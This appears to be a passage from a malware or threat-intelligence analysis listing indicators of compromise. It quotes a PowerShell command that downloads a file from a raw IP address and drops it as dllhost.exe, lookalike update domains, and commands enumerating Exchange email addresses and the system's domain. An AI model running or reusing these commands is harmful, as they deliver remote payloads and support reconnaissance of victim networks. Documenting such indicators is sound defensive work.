 dllhost.exe Execution
"powershell.exe" $file='c:\windows\dllhost.exe'; Invoke-WebRequest -
Uri 'http://148.251.71.182/update.tmp' -OutFile $file
Network Connections
104.21.23.5
api.myip.com
107.173.231.114
tcp443.msupdate.us
kcp53.msupdate.us
dllhost.exe
powershell /c "Add-PSSnapin Microsoft.Exchange.
Management.PowerShell.SnapIn; Get-Recipient |
Select Name -ExpandProperty EmailAddresses -first
1 | Select SmtpAddress |  ft -hidetableheaders"
cmd /c "wmic computersystem get domain"